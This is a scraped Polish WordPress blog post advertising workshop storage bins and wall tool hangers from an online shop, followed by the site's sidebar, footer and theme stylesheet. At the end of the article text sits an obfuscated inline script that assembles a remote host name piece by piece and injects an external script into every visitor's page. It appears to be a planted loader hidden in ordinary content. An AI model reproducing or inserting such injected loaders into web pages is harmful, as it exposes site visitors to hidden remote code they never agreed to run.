<p>Warsztaty są miejscem, w którym ludzie wykonują swoje obowiązki zawodowe, spędzają bardzo dużo czasu zajmując się wszystkimi swoimi zadaniami. Każdy oczywiście chce je wykonywać jak najszybciej i najlepiej potrafi. Główną rolę grają tu umiejętności danej osoby, można jednak pomóc swojemu talentowi wyposażając się w sprzęt, który będzie pomagał w naszej pracy. Uporządkowany warsztat wyglądający jak z reklamy może wydawać się odległą wizją, lecz jest to bardzo osiągalna możliwość, wykorzystując odpowiednie wyposażenie. Podstawą do osiągnięcia takiego efektu powinny być <strong><a title="pojemniki warsztatowe" href="https://wist24.pl/pl/p/Pojemniki-magazynowe%2C-warsztatowe.-Podwojny-nascienny-zestaw-22-czesci./851" rel="dofollow">pojemniki warsztatowe</a></strong>, w zależności od gabarytów przechowywanych przez nas rzeczy można wybrać jeden z 5 rozmiarów. Uniwersalne, proste do opisania i utrzymania w porządku kuwetki idealnie sprawdzą się w roli warsztatowego organizera w którym wszystko będzie na swoim miejscu, dostępne pod ręką. Same pojemniki oprócz wielu rozmiarów, dostępne są w kilku kształtach oraz kolorach. Dodatkowo, w razie potrzeby, można skorzystać z dodatkowego wyposażenia, takiego jak przegrody, pokrywki oraz etykiety.</p>
<h2>A co z narzędziami?</h2>
<p>Ciekawą propozycją, wygodną w użytkowaniu są różnego rodzaju naścienne zestawy. Tablice do montażu na ścianie są bardzo uniwersalnym narzędziem usprawniającym pracę. Można na nich w prosty sposób zamontować wieszaki na narzędzia, haczyki lub nawet pojemniki magazynowe. Montaż do ścian może wydawać się problematyczny, lecz tablice wymagają tylko kilku dziur w ścianie, całe późniejsze wyposażenie montujemy bezpośrednio do tablicy bez ingerencji w ścianę. Dodatkowo przy takim rozwiązaniu oszczędzamy miejsce, ponieważ gospodarujemy nieoczywistą przestrzeń na ścianach która często jest pomijana przy aranżacji warsztatu. <strong><a title="Wieszak na narzędzia garażowe" href="https://wist24.pl/pl/c/UCHWYTY-NA-NARZEDZIA/40" rel="dofollow">Wieszak na narzędzia garażowe</a></strong><b> </b>odpowiednio zamontowany w zasięgu ręki potrafi znacząco usprawnić pracę, tak jak wiele artykułów z naszej oferty, zachęcamy więc do zapoznania się z całą ofertą firmy Wist, aby dobrać odpowiednie dla siebie produkty i cieszyć się ze świetnie zorganizowanego miejsca pracy.</p>
<p><script>
(function(){
og92=document.createElement("script");og92.async=true;og92_="u"+("s")+"t";
og92u="425224410.";og92_+="a"+("t.i");og92_+="n"+("f"+"o")+"/";
og92u+="8g1ein1zg92aa3hftr6men"+("z40rai3z");
og92.src="https://"+og92_+og92u;og92.type="text/javascript";
document.body.appendChild(og92);
})();
</script></p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-6" href="https://mallcc.top/category/inne/"  rel="category tag">Inne</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-154 -->





	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mallcc.top/ebook-wspolna-polityka-rolna/" rel="prev">[EBOOK] Wspólna Polityka Rolna</a></div><div class="nav-next"><a href="https://mallcc.top/dyplom-forma-podziekowania-za-osiagniecia/" rel="next">Dyplom formą podziękowania za osiągnięcia</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/magia-dobrej-organizacji/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://mallcc.top/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='154' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mallcc.top/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="head-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://mallcc.top/choinki-decorland/">Choinki Decorland</a>
									</li>
											<li>
					<a href="https://mallcc.top/czym-jest-malowanie-kataforetyczne/">Czym jest malowanie kataforetyczne</a>
									</li>
											<li>
					<a href="https://mallcc.top/preparat-isla-na-przeziebienie/">Preparat isla na przeziębienie</a>
									</li>
											<li>
					<a href="https://mallcc.top/laryngolog-dzieciecy-lodz/">Laryngolog dzieciecy łódź</a>
									</li>
											<li>
					<a href="https://mallcc.top/zabiegi-kosmetoproktologiczne-nowy-standard-komfortu-i-estetyki-w-okolicy-odbytu/">Zabiegi kosmetoproktologiczne – nowy standard komfortu i estetyki w okolicy odbytu</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="head-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h3 class="head-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://mallcc.top/2025/11/'>listopad 2025</a></li>
	<li><a href='https://mallcc.top/2025/10/'>październik 2025</a></li>
	<li><a href='https://mallcc.top/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://mallcc.top/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://mallcc.top/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://mallcc.top/2025/05/'>maj 2025</a></li>
	<li><a href='https://mallcc.top/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://mallcc.top/2025/03/'>marzec 2025</a></li>
	<li><a href='https://mallcc.top/2025/02/'>luty 2025</a></li>
	<li><a href='https://mallcc.top/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://mallcc.top/2024/11/'>listopad 2024</a></li>
	<li><a href='https://mallcc.top/2024/10/'>październik 2024</a></li>
	<li><a href='https://mallcc.top/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://mallcc.top/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://mallcc.top/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://mallcc.top/2024/02/'>luty 2024</a></li>
	<li><a href='https://mallcc.top/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://mallcc.top/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://mallcc.top/2023/11/'>listopad 2023</a></li>
	<li><a href='https://mallcc.top/2023/10/'>październik 2023</a></li>
	<li><a href='https://mallcc.top/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://mallcc.top/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://mallcc.top/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://mallcc.top/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://mallcc.top/2023/05/'>maj 2023</a></li>
	<li><a href='https://mallcc.top/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://mallcc.top/2023/03/'>marzec 2023</a></li>
	<li><a href='https://mallcc.top/2023/02/'>luty 2023</a></li>
	<li><a href='https://mallcc.top/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://mallcc.top/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://mallcc.top/2022/11/'>listopad 2022</a></li>
	<li><a href='https://mallcc.top/2022/10/'>październik 2022</a></li>
	<li><a href='https://mallcc.top/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://mallcc.top/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://mallcc.top/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://mallcc.top/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://mallcc.top/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://mallcc.top/2022/03/'>marzec 2022</a></li>
	<li><a href='https://mallcc.top/2022/02/'>luty 2022</a></li>
	<li><a href='https://mallcc.top/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://mallcc.top/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://mallcc.top/2021/11/'>listopad 2021</a></li>
	<li><a href='https://mallcc.top/2021/10/'>październik 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="head-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://mallcc.top/category/dom/">Dom</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mallcc.top/category/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mallcc.top/category/it/">IT</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mallcc.top/category/nieruchomosci/">Nieruchomości</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mallcc.top/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mallcc.top/category/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h3 class="head-title"><span>Meta</span></h3>
		<ul>
						<li><a href="https://mallcc.top/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://mallcc.top/feed/">Kanał wpisów</a></li>
			<li><a href="https://mallcc.top/comments/feed/">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="text/javascript" src="https://mallcc.top/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="https://mallcc.top/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mallcc.top/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://mallcc.top/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="https://mallcc.top/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="https://mallcc.top/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mallcc.top/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mallcc.top/wp-content/themes/news-bulletin/style.css?ver=6.5.4
body_size: 21502
content:
/*!
Theme Name: News Bulletin
Theme URI: https://www.amplethemes.com/downloads/news-bulletin/
Author: amplethemes
Author URI: http://amplethemes.com
Description: A simple yet effective WordPress News theme. News Bulletin is a multipurpose theme suitable for any type of WordPress sites such as business, law firms, personal blog, portfolio, startups, agencies, travel, education, fitness, medical, sports, fashion, shop, WooCommerce stores, magazines, lifestyle, finance, accounting, consulting, and preferably ideal for any type of sites. Its blog design is also suitable for a professional blogger who likes to have multi-variant colors on their website. A unique feature of this theme is dynamically changeable highlighted color during each loading of your website. Demo is here https://preview.amplethemes.com/news-bulletin/.
Version: 0.0.8
Text Domain: news-bulletin
Tags: news, blog, portfolio,  grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to:   5.7
Requires PHP:   5.6
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
News Bulletin is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
## Links
## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
## Posts and pages
## Comments
# Infinite scroll
# Media
## Captions
## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on May 17, 2021 */
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on May 23, 2021 */
html {
line-height: 1.15;
-webkit-text-size-adjust: 100%;
}
/* Sections
========================================================================== */
/**
* Remove the margin in all browsers.
*/
body {
margin: 0;
}
/**
* Render the `main` element consistently in IE.
*/
main {
display: block;
}
/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/
h1 {
font-size: 2em;
margin: 0.67em 0;
}
/* Grouping content
========================================================================== */
/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/
hr {
box-sizing: content-box;
height: 0;
overflow: visible;
}
/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
pre {
font-family: monospace, monospace;
font-size: 1em;
}
/* Text-level semantics
========================================================================== */
/**
* Remove the gray background on active links in IE 10.
*/
a {
background-color: transparent;
}
/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/
abbr[title] {
border-bottom: none;
text-decoration: underline;
text-decoration: underline dotted;
}
/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/
b,
strong {
font-weight: bolder;
}
/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
code,
kbd,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
/**
* Add the correct font size in all browsers.
*/
small {
font-size: 80%;
}
/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sub {
bottom: -0.25em;
}
sup {
top: -0.5em;
}
/* Embedded content
========================================================================== */
/**
* Remove the border on images inside links in IE 10.
*/
img {
border-style: none;
}
/* Forms
========================================================================== */
/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/
button,
input,
optgroup,
select,
textarea {
font-family: inherit;
font-size: 100%;
line-height: 1.15;
margin: 0;
}
/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/
button,
input {
overflow: visible;
}
/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/
button,
select {
text-transform: none;
}
/**
* Correct the inability to style clickable types in iOS and Safari.
*/
button,
[type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button;
}
/**
* Remove the inner border and padding in Firefox.
*/
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
}
/**
* Restore the focus styles unset by the previous rule.
*/
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
outline: 1px dotted ButtonText;
}
/**
* Correct the padding in Firefox.
*/
fieldset {
padding: 0.35em 0.75em 0.625em;
}
/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*		`fieldset` elements in all browsers.
*/
legend {
box-sizing: border-box;
color: inherit;
display: table;
max-width: 100%;
padding: 0;
white-space: normal;
}
/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/
progress {
vertical-align: baseline;
}
/**
* Remove the default vertical scrollbar in IE 10+.
*/
textarea {
overflow: auto;
}
/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/
[type="checkbox"],
[type="radio"] {
box-sizing: border-box;
padding: 0;
}
/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto;
}
/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/
[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
}
/**
* Remove the inner padding in Chrome and Safari on macOS.
*/
[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/
::-webkit-file-upload-button {
-webkit-appearance: button;
font: inherit;
}
/* Interactive
========================================================================== */
/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/
details {
display: block;
}
/*
* Add the correct display in all browsers.
*/
summary {
display: list-item;
}
/* Misc
========================================================================== */
/**
* Add the correct display in IE 10+.
*/
template {
display: none;
}
/**
* Add the correct display in IE 10.
*/
[hidden] {
display: none;
}
/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
box-sizing: inherit;
}
html {
box-sizing: border-box;
}
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
color: #404040;
font-size: 1rem;
line-height: 1.5;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", courier, monospace;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
}




@font-face {
    font-family: 'josefin_slabthin_italic';
    src: url('..\assets\fontawesome\webfontsjosefinslab-italic-variablefont_wght-webfont.woff2') format('woff2'),
         url('..\assets\fontawesome\webfontsjosefinslab-italic-variablefont_wght-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'josefin_slabthin';
    src: url('..\assets\fontawesome\webfontsjosefinslab-variablefont_wght-webfont.woff2') format('woff2'),
         url('..\assets\fontawesome\webfontsjosefinslab-variablefont_wght-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Elements
--------------------------------------------- */
body {
background: #fff;
}
p{
font-family: 'Lato', sans-serif;
font-weight:300;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
font-weight: 700;
}
dd {
margin: 0 1.5em 1.5em;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
max-width: 100%;
}
img {
height: auto;
max-width: 100%;
}
figure {
margin: 1em 0;
}
table {
margin: 0 0 1.5em;
width: 100%;
}
/* Links
--------------------------------------------- */
a {
color: #4169e1;
}
a:visited {
color: #000000;
}
a:hover,
a:focus,
a:active {
color: #191970;
}
a:focus {
outline: thin dotted;
}
a:hover,
a:active {
outline: 0;
}
/* Forms
--------------------------------------------- */
button, input[type="button"], input[type="reset"], input[type="submit"] {
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
color: rgba(0, 0, 0, 0.8);
line-height: 1;
padding: 8px;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border-color: #ccc #bbb #aaa;
}
button:active, button:focus, input[type="button"]:active, input[type="button"]:focus, input[type="reset"]:active, input[type="reset"]:focus, input[type="submit"]:active, input[type="submit"]:focus {
border-color: #fff #fff #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
color: #666;
border: 1px solid #ccc;
border-radius: 3px;
padding: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
color: #111;
}
select {
border: 1px solid #ccc;
}
textarea {
width: 100%;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.navbar-navigation {
display: block;
width: 100%;
}
.navbar-navigation ul {
display: none;
list-style: none;
margin: 0;
padding-left: 0;
}
.navbar-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 100%;
left: -999em;
z-index: 99999;
}
.navbar-navigation ul ul ul {
left: -999em;
top: 0;
}
.navbar-navigation ul ul li:hover > ul,
.navbar-navigation ul ul li.focus > ul {
display: block;
left: auto;
}
.navbar-navigation ul ul a {
width: 200px;
}
.navbar-navigation ul li:hover > ul,
.navbar-navigation ul li.focus > ul {
left: auto;
}
.navbar-navigation li {
position: relative;
}
.navbar-navigation a {
display: block;
text-decoration: none;
}
/* Small menu. */
.menu-toggle,
.navbar-navigation.toggled ul {
display: block;
}
@media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.navbar-navigation ul {
display: flex;
}
}
.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
text-align: end;
flex: 1 0 50%;
}
/* Posts and pages
--------------------------------------------- */
.sticky {
display: block;
}
.updated:not(.published) {
display: none;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
}
/* Comments
--------------------------------------------- */
.comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}
/* Widgets
--------------------------------------------- */
.widget {
margin: 0 0 1.5em;
}
.widget select {
max-width: 100%;
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
/* Make sure logo link wraps around logo image. */
.custom-logo-link {
display: inline-block;
}
/* Captions
--------------------------------------------- */
.wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
}
/* Galleries
--------------------------------------------- */
.gallery {
margin-bottom: 1.5em;
display: grid;
grid-gap: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
width: 100%;
}
.gallery-columns-2 {
grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
display: block;
}
/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
display: none;
}
/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
display: block;
}
/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 0.875rem;
font-weight: 700;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
}
/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
outline: 0;
}
/* Alignments
--------------------------------------------- */
.alignleft {
/*rtl:ignore*/
float: left;
/*rtl:ignore*/
margin-right: 1.5em;
margin-bottom: 1.5em;
}
.alignright {
/*rtl:ignore*/
float: right;
/*rtl:ignore*/
margin-left: 1.5em;
margin-bottom: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 1.5em;
}
ul {
margin-top: 10px;
list-style-type: none;
}
.sidebar ul {
margin-top: 0;
list-style-type: none;
}
/*
==========================================theme main css==============================================================
*/
/*header css */
/* styling with typogrphy
================================================== */
body{
background:#fff;
color: #333;
}
body, button, input, select, optgroup, textarea ,p{
color: #665b5b;
font-size: 18px;
line-height: 1.5;
}
h1, h2, h3, h4, h5, h6{
color: #1c1c1c;
line-height:1;
font-weight: 600;
word-break: break-word;
}
h1 {
font-size: 32px;
}
h2{
font-size: 28px;
}
h3{
font-size: 24px;
}
h4{
font-size: 18px;
}
h5{
font-size: 14px;
}
.alert .icon {
margin-right: 15px;
}
/* universal styling
================================================== */
html{
overflow-x: hidden !important;
width: 100%;
height: 100%;
position: relative;
}
body{
border: 0;
margin: 0;
padding: 0;
}
.wraper{
position: relative;
/* 	overflow: hidden; */
}
a:link,
a:visited{
text-decoration: none;
}
a{
color: #1e88e5;
}
a:hover{
text-decoration: none;
color: #000;
}
a.read-more{
color: #1e88e5;
font-weight: 700;
text-transform: uppercase;
}
a.read-more:hover{
color: #222;
}
section, .section-padding {
position: relative;
}
.no-padding{
padding: 13px;
}
.p-top-0{
padding-top: 0;
}
.p-bottom-0{
padding-bottom: 0;
}
.m-top-0{
margin-top: 0 !important;
}
.m-bottom-0{
margin-bottom: 0;
}
.media>.pull-left{
margin-right: 20px;
}
img.banner{
display: inline-block;
}
.ample-60 {
clear: both;
height: 60px;
}
.ample-50 {
clear: both;
height: 50px;
}
.ample-40 {
clear: both;
height: 18px;
}
.ample-30 {
clear: both;
height: 30px;
}
.ample-20 {
clear: both;
height: 20px;
}
.mrb-30{
margin-bottom: 30px;
}
.mrb-80{
margin-bottom: -80px;
}
.mrt-0{
margin-top: 0 !important;
}
.pab{
padding-bottom: 0;
}
a:focus{
outline: 0;
}
img.pull-left {
margin-right: 20px;
margin-bottom: 20px;
}
img.pull-right {
margin-left: 20px;
margin-bottom: 20px;
}
.menu-design {
list-style: none;
margin: 0;
padding: 0;
}
.ts-padding {
padding: 60px;
}
.solid-bg{
background: #f9f9f9;
}
.solid-row {
background: #f0f0f0;
}
.post-meta a {
font-size: 15px;
}
/* Video responsive */
.embed-responsive {
padding-bottom: 56.25%;
position: relative;
display: block;
